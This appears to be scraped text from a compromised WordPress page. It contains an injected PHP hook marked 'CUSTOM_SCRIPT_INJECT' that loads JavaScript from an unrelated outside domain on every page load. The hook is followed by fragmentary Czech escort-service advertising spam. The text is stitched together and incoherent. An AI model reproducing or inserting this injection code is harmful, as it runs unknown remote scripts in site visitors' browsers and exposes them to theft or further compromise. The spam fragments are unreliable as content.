
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Escort Praha – Vyber si
divku
Prémiové Towarzystwo Praha
Elitní Služby Společnic v Praze
Elitní České Modelky Praha
Město stovky věží introduces exkluzivní sortiment